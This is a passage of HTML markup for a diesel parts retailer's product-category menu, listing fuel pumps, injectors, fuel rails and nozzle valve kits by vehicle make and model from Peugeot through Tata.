<li class="cat-item cat-item-1102"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1102/">208</a></li>
<li class="cat-item cat-item-1089"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1089/">3008</a></li>
<li class="cat-item cat-item-323"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c323/">306</a></li>
<li class="cat-item cat-item-324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c324/">307</a></li>
<li class="cat-item cat-item-336"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c336/">308</a></li>
<li class="cat-item cat-item-884"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c884/">4007</a></li>
<li class="cat-item cat-item-1404"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1404/">4008</a></li>
<li class="cat-item cat-item-325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
